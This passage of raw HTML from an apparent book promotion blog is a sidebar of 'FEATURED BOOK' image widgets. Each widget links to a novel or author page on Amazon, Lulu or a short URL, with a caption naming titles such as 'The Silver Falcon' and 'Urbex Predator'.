<img alt='FEATURED BOOK' height='248' id='Image171_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiTgm36GDccCqT34cLx4va1JBBYo2Hj2-mhSymgELe1MgSLvDnyU4WDlEIVSJfqMdzqyhn5H9enq8FlCDUwqUq9T-7X1bs58pXIh3WHAm2Vo5XA4QskeD9yjG8Pe7Uy1LE4bJ19WDqFhlEfidkQyChVDZ2ULdN8s_mBmXaeWBEDltfw_vZtwedPy9dCrp4=s248' width='231'/>
</a>
<br/>
<span class='caption'>Friends Arev Forever by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image170'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/TheSilverFalconEbook  '>
<img alt='FEATURED BOOK' height='228' id='Image170_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZ2x0kDrPfYjWsPWOUNHJXXiaC25iyXK374rLWi7vppnIWYJsQ17Aut3qfxeTeX3HqsgNR8wMkrUnsYJhmtcSBGOSGoPJFSKz77W2mqMWa10Rt01mVZXnrJ3hFbrSCiZ5eNEGYv1g74azRjuyM0Wmc_onxo-d2tipwPSgEggUl5N1DoKZgBh4ACoUmq60=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Silver Falcon by David Tindell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image169'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Judy-Serrano/author/B004YRGTYG'>
<img alt='FEATURED BOOK' height='166' id='Image169_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAG6Jp8TtVz28cC87peHd2Djbqmg-Fi91sBdrGqpWSpUBfIVp80gibahoqzCyfhYrKfbPVqSAGQlL4n36r2ZyE-NE-baj8Watspab-9O8_OEexesqXKtyYLk4tO3JzmmcpF-ZRYzItx8J91QUb5mjSk9i3VClAuqmiXEWeh5l-9m8_j58Krmdij9Nj6eU=s231' width='231'/>
</a>
<br/>
<span class='caption'>Unorganized Crime Series by Judy Serrano</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image168'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Body-Parts-Serial-Killers-Compulsions/dp/0806543914'>
<img alt='FEATURED BOOK' height='309' id='Image168_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgTApZ7dzwtilzAzB4hADmckOioFT15ao1Tf8IIlifrLIjDzaGbqJOXw33Dlp0crysJiJYU95BUgqJvS5fVcq7HPd_7QuJAr43A0UnwFSDY92PR2ojAU2CFR6cpa7Ngv1_ScuJMHu3fzLovEGpTCykyuWEATzKA1Tpe8wfI5IMhawtFbKn1XPbU364wAeY=s309' width='231'/>
</a>
<br/>
<span class='caption'>Body Parts by Caitlin Rother</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image167'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hush-Midnight-Secrets-Scandals-Recipe-ebook/dp/B0DFWW9GWF '>
<img alt='FEATURED BOOK' height='300' id='Image167_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_Utq2ry04AXcT_tZ2WdVkyPKE8Hoh3yVs5NwX-8vF9aPEJhD67CJwnEbGXp8GER345V5hzXv1kowRHCThpklWeOqB790VD6cvkiILNdBSHPLnxlHR-YlkbZP281vm_ERvq-N6M5Zs3JDHSvix16uHdYDH4qs5dPh4XRccojOZpKUZP21ypCKa8OB3NBs=s300' width='231'/>
</a>
<br/>
<span class='caption'>A Hush at Midnight by Marlene M. Bell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image166'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hi-Ho-Infecterino-Psychedelic-Soaked-Parasol-ebook/dp/B0CTJ3Z612'>
<img alt='FEATURED BOOK' height='293' id='Image166_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhKu0UHcajJBPGjovLyV72DpwyhAV4h1Iykq-UOx0dMaqeT3n4JKg94Fv1Fy_-Pq9i02chBP8oyWheVRtPeV5YLXYpSXYtK9aUxf9RPheZN1ZPrHnVuXjL6m0xq3TBh8i3r8MmoW1zHnsdilAaYprwklGsjGwHwFe31l0xpW0PTrnZXl5E61lrP0Kf9wcw=s293' width='231'/>
</a>
<br/>
<span class='caption'>Hi De Ho, Infecterino! by Andrew Marc Rowe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image165'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hush-Midnight-Secrets-Scandals-Recipe-ebook/dp/B0DFWW9GWF'>
<img alt='FEATURED BOOK' height='300' id='Image165_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhUUCCeH6EfTaB6f1py93yWTKalXv3WSYgrvs6-CSYJZNEeG6X0pg9MGLGYBjd3SWXKzS4ysPIvTNElSCiM72le_ylISVMDMUU75O736Dx2Tyl7con9_WhrvbEmnyPSrxnHs1OmsWAPxGtIvs8TFrYo8A2IQhaik3KmXp08PW60aESsmvXtPsqXac9wMm0=s300' width='231'/>
</a>
<br/>
<span class='caption'>A Hush at Midnight by Marlene M. Bell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image164'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Vision-Quest-Kimberly-Cole/dp/B0DCM84H1P'>
<img alt='FEATURED BOOK' height='168' id='Image164_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgyhuxe0O6Bm9uwNRqSkYGkzk68eHunaSUp7nfcTZWFLnwfsaM7O0LfnENSdr9H-bpgu9MR-Ac64Ov5nGp4MwRiuStyuR3K4jozKM3pmsv_ZQ3_Kctxu0LbVDLHpHSQdlOOGJ9aSU2JDI-95lUG9kKUdfFM4dJeM3nB9WV6MVh91XoF0YFcqPwnevb-c04=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Vision of the Quest by Kimberly Cole</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image163'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DP845RD1 '>
<img alt='FEATURED BOOK' height='160' id='Image163_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdsFmT8unS4zdfUoEslCzC4E3mCHuXV_vkeD5sbVzO5k8gzZr5J-duxPTuhLiZpjf_rV_GcRIEQmzzlhvwzmjo-WfRqCELdQ84OCI7LojX1YV_PYl-iV6YgKUmEFB7CUZRJymYFSp3O5BwQHr43Z5L0VjfMBfoHCC6Ig8BDQlyIhmuSl8PsDs81I82qF0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dragged Down Deep by Michael Okon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image162'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Dream-Wilderness-Saga-Book-ebook/dp/B0DJS19HMH'>
<img alt='FEATURED BOOK' height='325' id='Image162_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjKftcoE9tDP2874NAvyZe0Nw47AHByLioE0QLPTrWVKOVGC3qdFU1qeGmePYAOF5ouoTCMhOnvMBN5wA9E_IdAstkyG6nD8Ywn4vkuhichn8jf8ehgSRw7eP-0IYIIQkP-q71bgab-364mRe5qiIJFCt6KpF6m-LT_2Ppr6Z02VfuXEK0PGFA17nODC1s=s325' width='231'/>
</a>
<br/>
<span class='caption'>A Dream in the Wilderness by Jean Hackensmith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image161'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DLGMF1LZ'>
<img alt='FEATURED BOOK' height='238' id='Image161_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjFKtDw5zNsbdrxUNjrjuBkO9OiFR60FsrIOKYZ8dpurkGMD9rg1isMZnFj2uBWWTrD2ciRPEJwFXw6iIvRpvDUxD7MO35ULzGTQs3kErCj0e7FwHR0TPBs0s8WJBmptgBBzEUjOHTKYMEE_h-5tCkm_YTSgXpSKCmYM3ILzoq9w0U7q7rh-pb5vWHNy94=s238' width='231'/>
</a>
<br/>
<span class='caption'>Vanity Project by Andre Spiteri</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image160'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Drops-Glass-Magic-Shards-Lafayette-ebook/dp/B0C42B144X'>
<img alt='FEATURED BOOK' height='173' id='Image160_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_SwwGhhNfkt9W-qkGIU7WP7zEcWtc-ayqZh-GKvGqU4nxtwTlnKEdBQtnw6amrHGgnI1owPEVqg0MFFZh4Be90UFYxx_BOiOylM9p8yor-JHPcauU1muCe7jborJwaTd4RVs8cOv2W8msUnvPwasMmiKJb2i3Fz5j1AdTD3V_7bpbbi8WELMx2qatiwQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Shards of Lafayette by Kenneth A. Baldwin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image159'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Even-Higher-Than-Everest-Dramatised/dp/1782226249 '>
<img alt='FEATURED BOOK' height='288' id='Image159_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJ7BXGSveOtygcdAoHLmCOd7i3P_zARiis_EYC7_loL7tacetBz0mURuBi6VBVolVJrOVvmBHxFNXs4Tb9aafUK2omSno0PDu1UwVuHOwc2wi1EIYy1WpTrKqUAM4TFMKIrhE0zBWi1x6eTSY3n4L5Fbck6hYUx_2i0jEDcBgLa0TrvDY_x1eE3mj6iDM=s288' width='231'/>
</a>
<br/>
<span class='caption'>Even Higher Than Everest by George Almond</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image158'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Princess-Sophie-Christmas-Elixir-Martin-ebook/dp/B0DJYN7G3Y'>
<img alt='FEATURED BOOK' height='173' id='Image158_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgud3Qz0q73hVyv2AzF_eEJ6CyqGUirS2K6JGusLEBF_E0O5SD36FdorqUIdg5OfdBpA7xXomwuxTULHMHCzAv-6oHyaSA_Qtk7n35jYC18JRKvqBk8X1khPfo-7xl-hKKlufqpovWWwD3aCgHpkYGtNLDX6wY6arQIEIP4tee9VOeBv39vtCkkheNwob4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Princess Sophie and the Christmas Elixir</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image157'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blazing-Upheaval-Karen-Charles-ebook/dp/B0D6RS5C9J '>
<img alt='FEATURED BOOK' height='300' id='Image157_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6H7yii9UO24IaEhMRvgw_86krWo7CGjugGU-jeczMIDu0ORQzoz2bwPkurFu2445gscEGVs1bUg6JefogOIBiKMEOXEbclNdgzQS76RQwAODlQDvb-HmxNkfIPZwzQm9oub4T6e5A4VJXyw8-Fe_Zu87wYkpNCXW6UrlLzr-D8Y18qZ27C2y2y-9xtO0=s300' width='231'/>
</a>
<br/>
<span class='caption'>Count Their Graves by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image156'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/gp/product/B0DJDQLY66'>
<img alt='FEATURED BOOK' height='143' id='Image156_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiU0m2SuhVJ-RcNwUoLSPyg6MbDLyu_AnelFlC2FrnMSwDZc0DjEL09l69DDoyA-YgeTfFNWLaz_gF95uh-XQX03TnJOAoc328iLvGqErXdfdqnxsuWzkwDJY5GnoUFWrTE2rCm1xpJLrssyOmf4zQP7eme1q5LjZpNDQNRJx4kM4S0MR5xTYt8VbHJazI=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jingles by D.F. Jones</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image155'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mistletoe-Season-Three-Christmas-Stories/dp/0840716818 '>
<img alt='FEATURED BOOK' height='230' id='Image155_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjLa3Ns-jZcgrRHU4vp2ERp8uTWeAF-1Ypfjzyy-tSgV-TuIqoKZc3z9bTn_wfS790KpoWM6c6WcSSoH7YuQP3BavYPAAMJvnSjw6i2OlaV2Y7hQbIeSr3mXGXkMwh1KQGp2ReqYMCO7dIDntIkyyVt-TbokTq2EZ2-8Eom57Vrou27l6imm3TYYDJAPIg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mistletoe Season by Sheila Roberts, Kathleen Fuller & Pepper Basham</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image154'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mirror-Primogen-Sentinels-P-Eden/dp/1509257594 '>
<img alt='FEATURED BOOK' height='155' id='Image154_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEglWt8J2DLidVS5gdEp4lv2dvtB5lf7uuxxxIA3Q1D2rJRJ8mCanVAZ-JA18vjzfMFXjS5enWz1SOpGbiR5fr_CETYS1WOpToDe8aJowxuuET1HXaJOQEkjAZ0QhDkpLEMIdxwq8erks8LJjMhaOC6Jk5sY79AIwHkgqo18q8qvwwG_VGSBN08GBLSqsH4=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Mirror by P.K. Eden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image153'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Ring-Rosin-Dynamis-Novel-Novels/dp/1956891153 '>
<img alt='FEATURED BOOK' height='287' id='Image153_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgK2vEP6r1kFh7ytItL9Tob7qMZQmGelZhOSGnaTT9HoiahV7MVNlC0AlvVKuVOCflTPZH2IhlSgVuokf1o_6nt4sRsS_jtKv8QJrEDv_sPglRaMjiTYd0BEdVOeW7y0NkTFAjScrQeKo0QdwCZYyCASUGnGGiIs3LdjBpGMaT4_WRGeCdmPJ7gCPbNQn0=s287' width='231'/>
</a>
<br/>
<span class='caption'>Ring of Rosin by Nancy Golden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image152'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hearts-Journey-Forgiveness-Memoir/dp/1646456203'>
<img alt='FEATURED BOOK' height='152' id='Image152_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiVRwmh7Muv-ed8qeCXOPArGwguhco73VZMtx_8wADnbF_wjLvzrc7sr4EqnlBzCyDABysRb4Oy92c_Km5PrTMY0G9SKoVFU45wLwN6eLui1gB5th7xN0uAfKy_ojGCU4v0yA_mfcaos4dIAqJaLlNAEi5K-7wCAchMyEw2NrPWu25k6xNTY_cfaiUmzWQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Heart's Journey to Forgiveness by Terese Luikens</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image151'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/How-Soon-Now-powerful-travel-ebook/dp/B0D1RG2GL5 '>
<img alt='FEATURED BOOK' height='153' id='Image151_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhtXc1YOOn7N7Q-7gua505x4K_MBR5RMYHxZSVpElzW9pUZJhF7ZM_fk1gqornkDZH-W33CRVfQgp6kz6rTiqOe1w0irp9YhAwTFz2R5kfV08SrIE7SW_ZHK7OlypJ2-rlnfrGENZHVhEZQ6BYU2xuLIIU3fUec-SNpr3jSd-BZJEvEh1KQrHEkOi000as=s231' width='231'/>
</a>
<br/>
<span class='caption'>How Soon is Now? by Paul Carnahan</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image150'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Merry-Matchmaker-Novel-Sheila-Roberts/dp/0778369609 '>
<img alt='FEATURED BOOK' height='190' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjcGxdATE7Zc6L1MwpZqauu5WGH9itE9eIwQe114_Ms7kMSPdCkbT3mZe99Xc6sXH2GMLPB2deT3NEfLbxMl2PYmlqjzTtyp_4poOv0h4EQRPunV1qf8lEJ7QbyxgEbrlZgRyb-2JLrRh1-3ZfLosROZRA9dnwMJfcpx8DG1UrMbqLBAiJDnBUvrC16aIc=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Merry Matchmaker by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image149'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Randy-Dockens/author/B072MG3BQS '>
<img alt='FEATURED BOOK' height='167' id='Image149_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgAE1jfnwPUU-_AU7ogUFCDlGACFNg45I1zBUNMSaIvxs4SHpzqPyXZz_ryOVhJx2TYxTyQvo-_maYgRrKFFajAjHhbFNTmpj0kXFwUoPTjYQGypwll4ToTJWWQzOnxIGjWCGbmkAEHdQIqbN_RMHSuM4ydkenAsQuctrmjKWAW0x-HndVHG5DMU2b7vY0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Stele Prophecy Pentalogy</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image148'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Soul-Love-lives-travel-romance-ebook/dp/B0D915MN35'>
<img alt='FEATURED BOOK' height='198' id='Image148_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvzM7yNYcsOcYUNys_CIwY-RN_u6BKnUPcXxlK0Ff22EDN9WIO7naavp0e3Z6ZDYUwNrFeXaucc5yQHaKeSr4B2WuyvTsZH-ox-kD2kc2QvcwNvBg_RQcxgSss7BiYHW0gboD_vDhIcA0xR10MF0YXwKqQxFc078qZSuMDRK5NKlz7-56LLJCWHUhtFi4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Love by D.F. Jones</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image147'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/braveing-way-Laurel-C-Fox/dp/B0D79XDGJQ '>
<img alt='FEATURED BOOK' height='337' id='Image147_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgu1EWrzCaHRIcBuE1I5spWe4eRjT_qn6wesw7dDUMqSyGFTE6F2s3KaQnP376QjHO-e0qK7_utVgOd6qla7PPgJM62mhfxuZytHwmWrAkIFFWosmW45ZOrseCCXujmM2yjJf1PaNrUe0IMb_aewnYUvkx9cIuMCkTKk7Cpst3_940y-1BskZeRkE_CEvs=s337' width='231'/>
</a>
<br/>
<span class='caption'>Braveing the Way by Laurel C. Fox</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image146'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blazing-Upheaval-Karen-Charles-ebook/dp/B0D6RS5C9J'>
<img alt='FEATURED BOOK' height='337' id='Image146_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZ_hUV57SKRszmT9pOjdC7sLQNb4WLCmaQkAsAnhtj_H9mtS3dLDA4QeOqB8vgeaKlQ-xPMxA4ND_t3D1qSEB-BiIi98GwInZmO4VKXMhccFmnwvDwgJW79Nd1Ew44BkIwP6U--DbT7jencZIplsJAeOxu7BoybaYyF-iJieu3JiHt23-EoA6fhJov3ng=s337' width='231'/>
</a>
<br/>
<span class='caption'>BLAZING UPHEAVAL BY KAREN CHARLES</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image145'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Painted-Lady-Avery-Sterling-ebook/dp/B0D48B7VXP'>
<img alt='FEATURED BOOK' height='173' id='Image145_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjH_SLRBbsjxd80bvnfLW-T9RXTaPmk-1Q2RpD5hTHdd_s-k-YbiLrq1iV_auCkqlrmClqvdewTWqHrWFkDpwxGmrUUFHe0H9tS4x4naIGNw-ONRH3Et7cech31u0mNxBNitI8xrLAbAfMMt8WCahZXAax0YVNakkL1ZPPnsKJTs1WfGr2FGU9hwdJModI=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Painted Lady by Avery Sterling</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image144'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.lulu.com/shop/michael-dow-and-lindsay-roberts/nurse-florence-for-beginning-readers-coloring-book-why-is-chicken-healthy-to-eat/paperback/product-kv8zez9.html?page=1&pageSize=4'>
<img alt='FEATURED BOOK' height='173' id='Image144_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMQY8Xj-PwIWCGQo3wXTnx0OaOAad1w0qgRo-6poa_XJoRhFlrm_tGkLBRRKxRD7IEhJ7d1gUZt88gPq7Cv6FRbzs2AyMCnna9dWqyFg2p9_ljiZzVqvdGCdurc0ceBU4Vcd6LJCaUjpBgs1uC4WH2AkdVkQk74Yd54phEcJ6GWdlY2iSYXm0tOqXUVLc=s231' width='231'/>
</a>
<br/>
<span class='caption'>Nurse Florence for Beginning Readers Coloring Book by Michael Dow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image143'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hollywood-Underworld-Lindy-S-Hudis-ebook/dp/B09C13582Y'>
<img alt='FEATURED BOOK' height='333' id='Image143_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3EGZsejWKz9sz2Xz3zOgk6xKs3hn8NVWHKX4SCWJMGGauh2S-mdpAcrT53Otvs6EnoPVVQOrHUf6D4w1aQe1mzlsiq7LHSKnckU1DB8Ucbc_OrpC1Rflh2MRGyitZ717mOqu0lgLTaUPUkvirbslHL3mWXUazZBMmrFPLllFskKAqQ9JvQm5JDDQtKHE=s333' width='231'/>
</a>
<br/>
<span class='caption'>Hollywood Underworld by Lindy S. Hudis</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image142'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0CJKXXQB1 '>
<img alt='FEATURED BOOK' height='173' id='Image142_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEidKI6A8wQHASvns1s-F4EM0WToAGiKu2QMCq6ArgHwBjAWTF64sknbV7ui3zVoziYCExeHOz37xklEsUsqoSQIk-hT0A1XBTFuNVlLoSb7o-tSDNFvsCIICAwcl_ZKY0Q8roXXvfSAD-dFYm4n43Em4jriTSjIxGXZWMoXHFkPQCrdK3zhaJIly8nOo=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Flying Barons of Negriponte by James Calbraith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image141'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0D1LK45JH'>
<img alt='FEATURED BOOK' height='200' id='Image141_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMufJKVAtqAyFe5GyoA8IbQejri17tnGmbN5Z8zhqHrWmEsolce5HRn7USePJ0bE4fkUcltwqs2Ehd5hymtiPA-2-vWgg91nJOvX6V1iFZ5S3DzXD9G112r0mdQ6wNUaEUTb386IIfrOjFBSN5ISACfvyETXvH1_Ar6x8Ctj3nYppEsbFtUDhRX8nzMiI=s231' width='231'/>
</a>
<br/>
<span class='caption'>Luna's Veil by Wes Verde</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image140'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08GY69HWD '>
<img alt='FEATURED BOOK' height='173' id='Image140_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg-E3kuzkWygemBCoz61e9VD5GqMMIjmwt0zG21D-mODXTCJsGhF4MkLmml14jBICGSTE6RHjDLVaG7Mzf8M10lHhAbZvhAisd4Y5xaUR-3c9litVue8kWQz_29aqox8KCRAA-ijch2HIY3Sgfwni88rcY934Iav-Jo7HBGt9Td7HD0oHT3_m5D6R2EYBc=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Beauty of Tribulation</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image139'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yfj5yk5j '>
<img alt='FEATURED BOOK' height='173' id='Image139_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6lSO8rZ77w2qa6YlElMDKzP46ES2rWwbtr6A0uRjQ1SaoMz0fWKuq8BU3Dn8lPM3iH2CwemgO-PuXjb58S_hCL--0J8vmxlXJoHix5tn6hRnWl8y9F9UGKxk7GCUJhNlkgZnpBD9TuQ-17n_6vgKP41MbGX3vN3GM5DyeIGo60XfM6h89IdOKshxxwUE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Is Truth Stranger Than Fiction? You Decide...by JB Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image138'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://t.ly/rUFEr'>
<img alt='FEATURED BOOK' height='156' id='Image138_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiTCNG1YwKqeOeZXbKUlN7XdsLmwYux96swCmrbRjiU01eWmcwuUVBsH0DI1ZCFoKMlv6BdDsIrDcsoHi8JKfQ89aNyrepfpdNw6f8ZjU5OO8_2ZT8VaNMqt37Qipj6ONzSmCtk9HZ6ocMPz8QxYVXP7Fp5rFRCNI-w51KUSSDjDns-xtw_QC6jRIMWAjQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>The First Girl by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image137'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/2fcrrskz '>
<img alt='FEATURED BOOK' height='255' id='Image137_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgbPv_sGUc7FYWBVp4y0zGqg7bo0NLLgVNDTuJKe3sMz5A1pwiWJb2kPzWqK_p1RYuExESYb1iOGfiwm1SmVsQzU-_NLzXKDimPFFTD6Szm3wrMUgMqxVMqHXAU1waNC_zzGwPCNPTI6DEMtMbIfqLKumMsmTB9RmwUh9PJ3-xSnxQHmxmL9zUOOFJvyvo=s255' width='231'/>
</a>
<br/>
<span class='caption'>I Will Ruin You by Emilio Corsetti III</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image136'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08GY843L4'>
<img alt='FEATURED BOOK' height='155' id='Image136_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgNGG9TgryC-F26Alxk_1zpujpMo6va0spkRN2T2KfJaN4uhC9CsMhZq-cKO51afCpJHVKWnNostlTlliKnattaY1nZBKEpexbFEnzEuMQV4PsTKTPECXoszqSbmhB5p1Z_YJ0JkijWkxcEPoi6LziJZHDoyuiBXPgbbK9_DV4qt0HkB0_72QieyfNRtG8=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mastering Your Scenes by J.A. Cox</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image135'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://t.ly/_NOoo'>
<img alt='FEATURED BOOK' height='167' id='Image135_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg-Tzznm0B5eMir85HMhuaxUM9zCE9_XgH6s7LdHrMNmbSfHQeQpsVzIPVfzk9O1znbFo7APlQHJpQWLZ3i4A-pBJkrzHPtBGy5sXKRl6kh9oFJoctvwsAE9IYVUn_XzaT_CQA_-uEljfqxFWRRYe9GdjXt452jEdlEHjLSK7d-_LWhWCKFt6bEErp-FCE=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Edison Enigma by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image134'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://t.ly/jQ3Vn '>
<img alt='FEATURED BOOK' height='255' id='Image134_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi111imx1kb6zderG9XjiRvxxUPeb3G2i3JKrJSCIFfAJSLoZGRmJvhWsKYFEMuSPvR9hQdtwYLxL6SQOpxARx1QrDXvMRmV7bFB--2GGfQWHjl8K4WGMy0ITE5mQOvpWuTafhjVrXtRyADV24D9NpkF4_mwFEWJvvvsHBU_LSGX_NRkAWOagdnzruOyjg=s255' width='231'/>
</a>
<br/>
<span class='caption'>Urbex Predator by Jens Boele</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image133'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
